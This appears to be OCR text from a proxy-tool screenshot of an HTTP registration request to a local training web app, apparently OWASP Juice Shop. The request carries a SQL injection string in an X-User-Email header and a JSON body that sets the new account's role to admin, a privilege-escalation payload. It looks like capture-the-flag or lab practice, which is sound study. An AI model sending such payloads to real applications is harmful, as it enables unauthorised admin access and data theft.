 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 X-User-Email: ' OR TRUE--
8 Content-Type: application/json
9 Content-Length: 261
10 Origin: http://127.0.0.1:3000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer: http://127.0.0.1:3000/
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
code-fixes-component-format=LineByLine
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19 Priority: u=0
20
21 {
"email":"AdminRegistration@gmail.com",
"password":"123456789",
"passwordRepeat":"123456789",
22 "role":"admin",
23 "securityQuestion":{
"id":12,
"question":"Your favorite movie?",
"createdAt":"2024-11-11T11:43:37.516Z",
"updatedAt":"2024-11-11T11:43:37.516Z"
},
"securityAnswer":"123456789"
}
Inspector
Selection 16 (0x10)
Selected text
"role": "admin",
Decoded from: Select
"role": "admin",
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 18
Inspector
Notes